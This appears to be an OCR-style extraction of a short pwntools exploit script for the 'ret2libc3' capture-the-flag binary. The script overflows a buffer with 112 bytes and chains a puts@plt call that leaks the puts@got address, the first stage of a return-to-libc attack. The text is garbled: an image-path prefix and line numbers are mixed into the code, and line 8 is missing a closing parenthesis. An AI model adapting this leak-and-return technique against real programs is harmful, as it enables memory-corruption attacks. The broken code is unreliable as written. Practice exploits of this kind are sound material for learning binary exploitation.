 1 from pwn import *
2
3 sh = process('./ret2libc3')
4 elf = ELF('./ret2libc3')
5
6 puts_plt = elf.plt['puts']
7 puts_got = elf.got['puts']
8 payload = flat(["A" * 112, puts_plt,  "A"  * 4, puts_got]
9 sh.sendlineafter("Can you find it !?", payload)
10 puts_addr = u32(sh.recv(4))
11 print "[*]puts addr: " + hex(puts_addr)